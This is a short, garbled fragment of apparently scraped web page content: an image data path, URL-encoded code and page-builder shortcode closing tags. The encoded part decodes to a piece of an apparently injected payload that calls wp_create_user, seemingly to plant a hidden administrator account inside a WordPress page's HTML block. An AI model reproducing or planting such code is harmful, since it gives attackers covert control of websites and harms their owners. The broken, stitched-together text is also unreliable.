
minmantap%27%29%29%7B%24u%3Dwp_create_user%28%27ad
%27%3B%7D%22%2C%20%22use-as-
/ffb_html_2][/ffb_column_1][/ffb_section_0]